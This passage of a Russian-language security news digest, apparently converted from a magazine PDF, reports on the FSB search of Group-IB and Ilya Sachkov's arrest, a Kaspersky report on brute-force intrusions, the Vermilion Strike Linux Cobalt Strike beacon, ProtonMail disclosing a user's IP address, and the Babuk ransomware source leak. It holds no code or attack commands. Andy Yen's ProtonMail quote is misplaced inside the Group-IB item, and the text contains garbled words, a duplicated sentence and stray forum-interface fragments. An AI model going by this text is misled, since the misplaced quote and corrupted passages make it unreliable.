Нужно сказать, что наказание по этой статье предусматривает до 20 лет лишения свободы. В настоящее время Сачков находится в СИЗО, и известно лишь, что материалы этого уголовного дела засекречены.

Пресс‑секретарь президента России Дмитрий Песков прокомментировал арест Сачкова, заявив, что происходящее не имеет отношения к деловому и инвестиционному климату.



Как сообщил телеканал RTVI, в ночь на 29 сентября в московской штаб‑квар‐ тире Group-IB провели обыск сотрудники ФСБ, и эту информацию позже под‐ твердили представители компании. Журналисты, приехавшие к офису ком‐ пании на Шарикоподшипниковской улице, обнаружили, что у входа в здание стоят пассажирский автобус и минивен с тонированными стеклами и вклю‐ ченными габаритами.

*« «Человек в штатском перетаскивал вещи из офиса в автобус, а на проходной в самом здании корреспондентов встретили двое вооруженных мужчин в тактической одежде расцветки мультикам и масках на лице. Они сказали корреспондентам, что не пустят внутрь и не будут комментировать происходящее в офисе», — рассказывает RTVI.*

*»* По данным ТАСС и их собственных источников в силовых структурах, Сачков не признает вину в государственной измене, а также не признает, что сот‐ рудничал с разведкой иностранных государств.

«Неважно, какой сервис вы используете, если он не находится в 15 милях от берега в международных водах, компания будет обязана соблюдать закон. Proton может быть обязан собирать информацию об учетных записях, при‐ надлежащих пользователям, которые находятся под уголовным расследованием в Швейцарии. Очевидно, что это делается не по умолчанию, а лишь в том слу‐ чае, если Proton получает юридический приказ для конкретной учетной записи. Интернет в основном не анонимен, и если вы нарушаете закон, законопос‐ лушная компания, такая как ProtonMail, может быть юридически обязана сох‐ ранить ваш IP-адрес»

Компания Group-IB опубликовала официальное заявление о происхо‐ дящем. В частности сообщается, что руководство компанией временно возь‐ мет на себя второй основатель Group-IB Дмитрий Волков.

# *»*

*« «На данный момент юристы Group-IB, одного из ведущих разработ чиков решений для детектирования и предотвращения кибератак, выявления мошенничества, исследования высокотехнологичных преступлений и защиты интеллектуальной собственности в сети, изучают постановление Лефортовского районного суда города Москвы от 28.09.2021 года в отношении основателя и генерального директора Group-IB Ильи Сачкова.*

*Сотрудники уверены в невиновности своего руководителя и его честной деловой репутации.*

*Все подразделения Group-IB работают в штатном в режиме. Компания благодарит клиентов, партнеров и журналистов за поддержку», — гласит официальный пресс‑релиз.*

#### БРУТФОРС НЕ УСТАРЕВАЕТ

Специалисты «Лаборатории Касперского» подготовили аналитический отчет, посвященный реагированию на инциденты. Исследователи пришли к выводу, что в 2020 году для проник‐ новения в сети организаций хакеры чаще всего использовали брутфорс.

<u>В прошлом году изученные компанией инциденты в основном были связаны с КРНЖЕИ ДЕНЕІ ,</u> , <mark>НІНКНМИ ШИФРОВНАЬЩИКОВ</mark> и в сети. <u>кражей денег</u> утечками данных, атаками шифровальщиков <sub>и</sub> подозрительной активностью





# COBALT STRIKE BEACON ДЛЯ LINUX

Эксперты компании Intezer Lab обнаружили Vermilion Strike — адаптированную для Linux вариацию Cobalt Strike Beacon, которую хакеры уже используют в атаках против организаций по всему миру.

Cobalt Strike — легитимный коммерческий инструмент, созданный для пентестеров и red team и ориентированный на эксплуатацию и постэкс‐ плуатацию. К сожалению, он давно любим хакерами, начиная от правитель‐ ственных APT-группировок и заканчивая операторами шифровальщиков. Хотя он недоступен для рядовых пользователей и полная версия оценивается при‐ мерно в 3500 долларов за установку, злоумышленники все равно находят способы его использовать (к примеру, полагаются на старые, пиратские, взломанные и незарегистрированные версии).

Обычно преступники используют Cobalt Strike для постэксплуатации, пос‐ ле развертывания так называемых маяков (beacon), которые обеспечивают устойчивый удаленный доступ к скомпрометированным устройствам. Исполь‐ зуя маяки, хакеры могут получить доступ к взломанным системам для пос‐ ледующего сбора данных или развертывания дополнительной малвари.

Однако, с точки зрения преступников, у Cobalt Strike всегда был один серьезный недостаток. Дело в том, что он поддерживает только Windows, но не Linux. Но, судя по отчету Intezer Lab, теперь это изменилось.

Впервые исследователи заметили новую реализацию маяка в августе текущего года и дали этому явлению название Vermilion Strike. В компании подчеркивают, что ELF-бинарник Cobalt Strike пока не обнаруживается анти‐ вирусными решениями.



No security vendors flagged this file as malicious

294b8db1f2702b60fb2e42fdc50c2cee6a5046112da9a5; x11-gtk

64bits elf

По сути, Vermilion Strike использует тот же формат конфигурации, что и маяк для Windows, он может взаимодействовать со всеми серверами Cobalt Strike, однако не использует код Cobalt Strike. Хуже того, эксперты считают, что тот же разработчик переписал оригинальную версию маяка для Windows, чтобы лучше избегать обнаружения.



Используя телеметрию, предоставленную McAfee Enterprise ATR, исследова‐ тели выяснили, что Vermilion Strike используется для атак с августа 2021 года. Преступники нацелены на самые разные компании и организации, от телеко‐ мов и государственных учреждений до ИТ‑компаний, финансовых учреждений и консалтинговых фирм по всему миру.

#### НЕ ОЧЕНЬ АНОНИМНЫЙ PROTONMAIL

Вокруг защищенного почтового сервиса ProtonMail разгорелся скандал: руководство сервиса призналось, что недавно было вынуждено сохранить IP-адрес одного из своих клиентов и передать его правоохранительным органам, так как ProtonMail получил соответствующее рас‐ поряжение от швейцарских властей, которое невозможно было обжаловать или отклонить. В итоге компания даже внесла изменения в политику конфиденциальности, заменив фразу

«мы не ведем логи IP-адресов» на формулировку: «ProtonMail — это электронная почта, которая уважает конфиденциальность и ставит людей (а не рекламодателей) на первое место»



— объяснил глава ProtonMail Энди Йен (Andy Yen) в блоге компании



# ОПУБЛИКОВАНЫ ИСХОДНИКИ BABUK

Группа исследователей VX-Underground обнаружила, что на русскоязычном хак‑форуме был опубликован полный исходный код шифровальщика Babuk. Опубликовавший исходники участник хак‑группы утверждал, что у него диаг‐ ностировали рак легких четвертой стадии и он хочет успеть «пожить как человек». Нужно сказать, что многие ИБ‑эксперты считают это заявление ложью.



#### с меня хватит этих бабаков



(L3) cache рак Пользователь Jun 18, 2020 Joined: 240 Messages: **Q** Report 48 **Reaction score:** 

Babuk (он же Babuk Locker и Babyk) появился в начале 2021 года. Малварь атаковала компании, шифровала их данные, а ее операторы также похищали файлы жертв и требовали от пострадавших двойной выкуп. После [атаки](https://xakep.ru/2021/04/27/mpd-hack/) на Центральный полицейский департамент округа Колумбия операторы Babuk привлекли к себе слишком много внимания, и в апреле 2021 года хак‑группа сообщила, что прекращает свою деятельность. Впрочем, вскоре несколько участников той же группировки отделились от основной команды, переименовали малварь в Babuk V2 и продолжают шифровать файлы жертв по сей день.

Издание Bleeping Computer сообщило, что файлы, которыми теперь поделился один из участников группы, содержат различные проекты Visual Studio для шифрования VMware ESXi, NAS и Windows. В сущности, был опуб‐ ликован полный исходный код малвари, код дешифратора, а также генератор закрытого и открытого ключей.

